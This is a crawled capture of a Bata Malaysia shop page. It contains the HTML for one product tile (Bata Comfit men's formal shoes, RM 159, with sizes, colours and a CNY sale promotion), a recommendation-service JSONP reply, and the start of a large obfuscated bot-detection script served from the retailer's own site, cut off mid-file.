        title="BATA COMFIT MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8014177 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8014177"
                data-name="BATA COMFIT MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BLACK&amp;pid=521D_108011770266M"
                                        data-classtorefresh="tile_521D_2025_8014177" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 159.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7094b910/images/tile/8016177_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7094b910/images/tile/8016177_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7094b910/images/tile/8016177_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;pid=521D_108011770266M"
                                        data-classtorefresh="tile_521D_2025_8014177" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 159.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8014177">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8014177"
        data-analytics-product-id="521D_2025_8014177"
        href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=BROWN"
        aria-labelledby="brand-521D_2025_8014177 product-521D_2025_8014177-name product-521D_2025_8014177-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8014177-name">
            BATA COMFIT MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_8014177-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;dwvar_521D__108011770266M_size_shoes=060&amp;pid=521D_108011770266M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_8014177" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8014177_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;dwvar_521D__108011770266M_size_shoes=070&amp;pid=521D_108011770266M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_8014177" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8014177_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;dwvar_521D__108011770266M_size_shoes=080&amp;pid=521D_108011770266M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_8014177" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8014177_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;dwvar_521D__108011770266M_size_shoes=090&amp;pid=521D_108011770266M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8014177" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8014177_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;dwvar_521D__108011770266M_size_shoes=100&amp;pid=521D_108011770266M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_8014177" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8014177_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-men-formal-shoes-521D_108011770266M.html?dwvar_521D__108011770266M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108011770266M_color=BROWN&amp;dwvar_521D__108011770266M_size_shoes=110&amp;pid=521D_108011770266M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8014177" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8014177_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8014177"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8014177"
    data-name="BATA COMFIT MEN FORMAL SHOES"
    data-id="521D_2025_8014177"
    data-dimension1="521D_108011770266M"
    data-dimension2="8014177"
    data-dimension3="521D_2025_8014177"
    data-price="159.00"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Discover the stylish and comfortable BATA COMFIT MEN SHOES, designed for the modern man. Crafted with a durable TPR outsole and a sleek PU synthetic upper, these dress shoes offer both elegance and long-lasting wear. The fabric lining ensures breathability, making them perfect for daily office wear or special occasions. Elevate your wardrobe with this versatile, high-quality footwear from BATA COMFIT."
    data-producturl="https://www.bata.com/my/bata-comfit-men-formal-shoes-521D_108011770266M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw369f42f7/images/tile/8014177_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769345977516&_device=mac&userId=&cookieId=abhGBrXEsQ30vNPMZvNX8bee7J&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abhGBrXEsQ30vNPMZvNX8bee7J%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"3ecd2784-ae9e-429e-8d94-d92d59ef81c6"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/uf5INjZYzTkE6iNEHT-rhth2/7LS9Nwfpc40Qfm/HwsSMCkYAQ/eGcR/JBxZEikB
body_size: 172747
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){k4();q94();GY4();var cv=function(Z7){return void Z7;};var Lx=function(){f9=(Fc.sjs_se_global_subkey?Fc.sjs_se_global_subkey.push(qd):Fc.sjs_se_global_subkey=[qd])&&Fc.sjs_se_global_subkey;};var SB=function(OF,Og){return OF^Og;};var Ud=function Cw(U7,qw){'use strict';var Ew=Cw;switch(U7){case s2:{var jd=qw[lQ];f9.push(c5);var JP;return JP=jd&&r8(M5()[n7(Iv)](KF,c7),typeof Jf[Fg()[rN(NV)](bB,gw)])&&EF(jd[Rw()[j8(C8)].call(null,Qm,q7,Vv)],Jf[Fg()[rN(NV)](bB,gw)])&&Zd(jd,Jf[Fg()[rN(NV)].call(null,bB,gw)][Fg()[rN(Yd)](M7,Ss)])?Hg()[L9(t7)](C8,nw,dB,Ys):typeof jd,f9.pop(),JP;}break;case nc:{var fx=qw[lQ];var Jg=qw[Lp];var nd=qw[Rr];return fx[Jg]=nd;}break;case Y2:{var wm=qw[lQ];return typeof wm;}break;case LH:{var Hs=qw[lQ];var MS=qw[Lp];var v6=qw[Rr];f9.push(l8);Hs[MS]=v6[Fg()[rN(lm)](x8,Rg)];f9.pop();}break;case TA:{return this;}break;case Oz:{return this;}break;case Yp:{f9.push(G9);this[M5()[n7(Es)].call(null,dZ,FP)]=PB(Yd);var gF=this[Ws()[pS(Ns)].call(null,Pm,fv,Ug,W7,LF)][Yd][M5()[n7(Kv)].call(null,V9,rs)];if(EF(FV()[IN(t7)](I1,Kd,rs),gF[M5()[n7(NB)].apply(null,[nG,r7])]))throw gF[Zd(typeof FV()[IN(Ns)],'undefined')?FV()[IN(KP)](LE,mm,PB(PB(C8))):FV()[IN(Ug)](gw,K7,bw)];var Ix;return Ix=this[Rw()[j8(X6)](CG,PB(C8),R7)],f9.pop(),Ix;}break;case Hq:{var m9=qw[lQ];return typeof m9;}break;case YA:{return this;}break;case AQ:{var tw=qw[lQ];var t5;f9.push(vv);return t5=tw&&r8(EF(typeof M5()[n7(Zx)],L6('',[][[]]))?M5()[n7(Gm)].call(null,kg,K9):M5()[n7(Iv)](s5,c7),typeof Jf[Fg()[rN(NV)](bB,Vg)])&&EF(tw[EF(typeof Rw()[j8(O5)],'undefined')?Rw()[j8(zV)](Jd,N9,GS):Rw()[j8(C8)].apply(null,[kv,jg,Vv])],Jf[Fg()[rN(NV)](bB,Vg)])&&Zd(tw,Jf[Fg()[rN(NV)].call(null,bB,Vg)][Fg()[rN(Yd)](M7,fv)])?Hg()[L9(t7)].call(null,DB,fS,dB,Jw):typeof tw,f9.pop(),t5;}break;case wf:{return this;}break;case rQ:{return this;}break;case LY:{var rF=qw[lQ];return typeof rF;}break;case Wz:{var Em=qw[lQ];f9.push(gw);var Dg;return Dg=XP(nq,[M5()[n7(jF)](gY,Qx),Em]),f9.pop(),Dg;}break;case GA:{return this;}break;case P4:{var PP=qw[lQ];f9.push(T5);var v8;return v8=XP(nq,[EF(typeof M5()[n7(Y8)],L6('',[][[]]))?M5()[n7(Gm)].call(null,z7,NP):M5()[n7(jF)].apply(null,[b4,Qx]),PP]),f9.pop(),v8;}break;case Lq:{var Ag=qw[lQ];var dS=qw[Lp];var GF=qw[Rr];f9.push(LV);try{var S9=f9.length;var V7=PB({});var j6;return j6=XP(nq,[M5()[n7(NB)].apply(null,[Up,r7]),Hg()[L9(O5)].call(null,w9,PB([]),t9,ZE),FV()[IN(KP)].call(null,WE,mm,H5),Ag.call(dS,GF)]),f9.pop(),j6;}catch(I8){f9.splice(P6(S9,C8),Infinity,LV);var mB;return mB=XP(nq,[M5()[n7(NB)].apply(null,[Up,r7]),EF(typeof FV()[IN(jv)],L6('',[][[]]))?FV()[IN(Ug)](RF,xN,R8):FV()[IN(t7)](kp,Kd,Vd),FV()[IN(KP)].apply(null,[WE,mm,t7]),I8]),f9.pop(),mB;}f9.pop();}break;case kA:{var NF=qw[lQ];var F9=qw[Lp];var O9=qw[Rr];return NF[F9]=O9;}break;case DZ:{var A5=qw[lQ];f9.push(S5);var Gd=Jf[M5()[n7(Zx)].apply(null,[C1,b7])](A5);var z6=[];for(var r6 in Gd)z6[vg()[tx(bw)].call(null,z4,UV,Jv)](r6);z6[EF(typeof FV()[IN(Bv)],'undefined')?FV()[IN(Ug)].apply(null,[Gs,DS,jF]):FV()[IN(GP)](KZ,rw,M7)]();var TV;return TV=function Yx(){f9.push(W6);for(;z6[Zd(typeof M5()[n7(C6)],'undefined')?M5()[n7(Yd)](fN,N9):M5()[n7(Gm)](Sd,p7)];){var V6=z6[Ws()[pS(rs)](f8,E8,f6,R5,bs)]();if(VV(V6,Gd)){var sg;return Yx[Fg()[rN(lm)](x8,Qv)]=V6,Yx[Zd(typeof M5()[n7(O5)],L6('',[][[]]))?M5()[n7(Es)].call(null,Sp,FP):M5()[n7(Gm)].call(null,d6,fP)]=PB(C8),f9.pop(),sg=Yx,sg;}}Yx[M5()[n7(Es)].call(null,Sp,FP)]=PB(Yd);var xs;return f9.pop(),xs=Yx,xs;},f9.pop(),TV;}break;case rc:{var YP=qw[lQ];var G8;f9.push(s6);return G8=YP&&r8(M5()[n7(Iv)].apply(null,[B9,c7]),typeof Jf[Fg()[rN(NV)].apply(null,[bB,JB])])&&EF(YP[Rw()[j8(C8)](I5,Is,Vv)],Jf[Fg()[rN(NV)](bB,JB)])&&Zd(YP,Jf[Fg()[rN(NV)].call(null,bB,JB)][Zd(typeof Fg()[rN(r7)],L6([],[][[]]))?Fg()[rN(Yd)](M7,b6):Fg()[rN(f6)](hF,zB)])?Hg()[L9(t7)](dB,q7,dB,j5):typeof YP,f9.pop(),G8;}break;case QZ:{var kY=qw[lQ];f9.push(wg);var PN;return PN=kY&&r8(Zd(typeof M5()[n7(f8)],L6([],[][[]]))?M5()[n7(Iv)](fP,c7):M5()[n7(Gm)](p6,Ww),typeof Jf[Zd(typeof Fg()[rN(NB)],L6([],[][[]]))?Fg()[rN(NV)](bB,N6):Fg()[rN(f6)](n6,Qg)])&&EF(kY[Rw()[j8(C8)].apply(null,[Kw,Cs,Vv])],Jf[Fg()[rN(NV)](bB,N6)])&&Zd(kY,Jf[Fg()[rN(NV)].apply(null,[bB,N6])][EF(typeof Fg()[rN(z5)],'undefined')?Fg()[rN(f6)].call(null,JS,H5):Fg()[rN(Yd)].call(null,M7,NP)])?Hg()[L9(t7)].apply(null,[Sm,qm,dB,P5]):typeof kY,f9.pop(),PN;}break;case C:{var r5;f9.push(S5);return r5=M5()[n7(fS)](CH,j7),f9.pop(),r5;}break;case cQ:{f9.push(vF);this[M5()[n7(Es)](YS,FP)]=PB(Fc[Hg()[L9(Ts)](Fd,Es,Cs,O6)]());var kw=this[Ws()[pS(Ns)](Pm,LS,Ug,f8,Iv)][Q5[zV]][M5()[n7(Kv)](E6,rs)];if(EF(FV()[IN(t7)].apply(null,[g6,Kd,bd]),kw[M5()[n7(NB)](jB,r7)]))throw kw[Zd(typeof FV()[IN(EN)],'undefined')?FV()[IN(KP)].apply(null,[j9,mm,vP]):FV()[IN(Ug)](N8,kF,PB(C8))];var Nm;return Nm=this[Zd(typeof Rw()[j8(kF)],'undefined')?Rw()[j8(X6)](Nv,GP,R7):Rw()[j8(zV)].apply(null,[Wv,PB(PB(Yd)),nF])],f9.pop(),Nm;}break;case IY:{var VP=qw[lQ];return typeof VP;}break;case pH:{var Y6=qw[lQ];var mN=qw[Lp];var wP=qw[Rr];f9.push(X6);try{var x7=f9.length;var s8=PB([]);var IB;return IB=XP(nq,[M5()[n7(NB)](wv,r7),Hg()[L9(O5)](Gm,R8,t9,Hv),EF(typeof FV()[IN(O5)],L6([],[][[]]))?FV()[IN(Ug)](kd,mh,nk):FV()[IN(KP)].call(null,fw,mm,fS),Y6.call(mN,wP)]),f9.pop(),IB;}catch(FD){f9.splice(P6(x7,C8),Infinity,X6);var Nl;return Nl=XP(nq,[M5()[n7(NB)](wv,r7),Zd(typeof FV()[IN(KP)],'undefined')?FV()[IN(t7)](kb,Kd,Sm):FV()[IN(Ug)](jk,jn,mm),FV()[IN(KP)](fw,mm,bs),FD]),f9.pop(),Nl;}f9.pop();}break;case FZ:{var Kk=qw[lQ];f9.push(lh);var LL=Jf[M5()[n7(Zx)](UZ,b7)](Kk);var NX=[];for(var d0 in LL)NX[vg()[tx(bw)].call(null,hl,UV,PB([]))](d0);NX[FV()[IN(GP)].call(null,Hj,rw,Yd)]();var zk;return zk=function XD(){f9.push(pb);for(;NX[M5()[n7(Yd)].apply(null,[W2,N9])];){var Kb=NX[Ws()[pS(rs)](f8,NL,f6,zj,PB(Yd))]();if(VV(Kb,LL)){var Tk;return XD[Fg()[rN(lm)](x8,SZ)]=Kb,XD[EF(typeof M5()[n7(GP)],L6([],[][[]]))?M5()[n7(Gm)].call(null,vO,tD):M5()[n7(Es)](Q9,FP)]=PB(C8),f9.pop(),Tk=XD,Tk;}}XD[M5()[n7(Es)](Q9,FP)]=PB(Q5[zV]);var CL;return f9.pop(),CL=XD,CL;},f9.pop(),zk;}break;case w1:{var sh=qw[lQ];return typeof sh;}break;case CE:{var pn=qw[lQ];var xK=qw[Lp];var DL=qw[Rr];f9.push(lk);pn[xK]=DL[Fg()[rN(lm)](x8,dO)];f9.pop();}break;case H1:{var L3;f9.push(Sm);return L3=M5()[n7(fS)](Y3,j7),f9.pop(),L3;}break;case YE:{var xn=qw[lQ];f9.push(dj);var ED;return ED=xn&&r8(M5()[n7(Iv)](mn,c7),typeof Jf[Fg()[rN(NV)].apply(null,[bB,D3])])&&EF(xn[Zd(typeof Rw()[j8(M7)],L6([],[][[]]))?Rw()[j8(C8)].call(null,DO,Vd,Vv):Rw()[j8(zV)](bD,fS,BD)],Jf[Fg()[rN(NV)](bB,D3)])&&Zd(xn,Jf[Fg()[rN(NV)](bB,D3)][Fg()[rN(Yd)](M7,HR)])?Hg()[L9(t7)](Q3,rs,dB,EC):typeof xn,f9.pop(),ED;}break;}};var U3=function(){Pk=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VW=function(NC){var nm='';for(var nK=0;nK<NC["length"];nK++){nm+=NC[nK]["toString"](16)["length"]===2?NC[nK]["toString"](16):"0"["concat"](NC[nK]["toString"](16));}return nm;};var sO=function(){return tL.apply(this,[Np,arguments]);};var Sk=function(){IT=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zL=function(pD,zR){var nD=Jf["Math"]["round"](Jf["Math"]["random"]()*(zR-pD)+pD);return nD;};var fK=function(){return w3.apply(this,[L1,arguments]);};var hD=function(){if(Jf["Date"]["now"]&&typeof Jf["Date"]["now"]()==='number'){return Jf["Date"]["now"]();}else{return +new (Jf["Date"])();}};var bn=function(vb,qR){return vb instanceof qR;};var hT=function(bL,Th){return bL[zC[f6]](Th);};var Yb=function(YL,WX){return YL<WX;};var mW=function(){zC=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var fj=function(pj){if(pj===undefined||pj==null){return 0;}var ID=pj["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return ID["length"];};var EF=function(ZO,RC){return ZO===RC;};var P6=function(r3,fR){return r3-fR;};var BU=function(){return Jk.apply(this,[Kc,arguments]);};var Mm=function(kj){if(kj===undefined||kj==null){return 0;}var Yl=kj["replace"](/[\w\s]/gi,'');return Yl["length"];};var EO=function(DR,FT){return DR&FT;};var qk=function(){if(Jf["Date"]["now"]&&typeof Jf["Date"]["now"]()==='number'){return Jf["Math"]["round"](Jf["Date"]["now"]()/1000);}else{return Jf["Math"]["round"](+new (Jf["Date"])()/1000);}};var XU=function(kK){if(Jf["document"]["cookie"]){try{var Ah=Jf["document"]["cookie"]["split"]('; ');var Yk=null;var RL=null;for(var LW=0;LW<Ah["length"];LW++){var TD=Ah[LW];if(TD["indexOf"](""["concat"](kK,"="))===0){var WW=TD["substring"](""["concat"](kK,"=")["length"]);if(WW["indexOf"]('~')!==-1||Jf["decodeURIComponent"](WW)["indexOf"]('~')!==-1){Yk=WW;}}else if(TD["startsWith"](""["concat"](kK,"_"))){var dT=TD["indexOf"]('=');if(dT!==-1){var nR=TD["substring"](dT+1);if(nR["indexOf"]('~')!==-1||Jf["decodeURIComponent"](nR)["indexOf"]('~')!==-1){RL=nR;}}}}if(RL!==null){return RL;}if(Yk!==null){return Yk;}}catch(zU){return false;}}return false;};var wh=function(){var dU;if(typeof Jf["window"]["XMLHttpRequest"]!=='undefined'){dU=new (Jf["window"]["XMLHttpRequest"])();}else if(typeof Jf["window"]["XDomainRequest"]!=='undefined'){dU=new (Jf["window"]["XDomainRequest"])();dU["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Jf["Function"])this["onreadystatechange"]();};}else{dU=new (Jf["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof dU["withCredentials"]!=='undefined'){dU["withCredentials"]=true;}return dU;};var FK=function(cb){var Rm=cb%4;if(Rm===2)Rm=3;var LU=42+Rm;var Db;if(LU===42){Db=function YK(wT,f0){return wT*f0;};}else if(LU===43){Db=function mX(jj,Rk){return jj+Rk;};}else{Db=function M3(WR,qU){return WR-qU;};}return Db;};var I0=function(){cX=["31:&0+B\x00*$X/\t\nNK[","-;56B\n:TLtF&-\"","\vW","%!=","&;7x!,<6A-(!\n","m26\x3f",",s","$)\t|JC","0%\"6\'","$)5","5\"T1\'","TG3!","\"7XPC=A$08","6]-5)","\x003Kc","I#\'5 !:^ zT\b$5N","#*$","0$r1/O[dX0+\"6,&:U5","\rM4\f9\b;\r\'\x40 P4>","X!7#","\x3f]->^","s"," 6>","ib"," =W\x00-8C845\fIWX","o\'d\b0$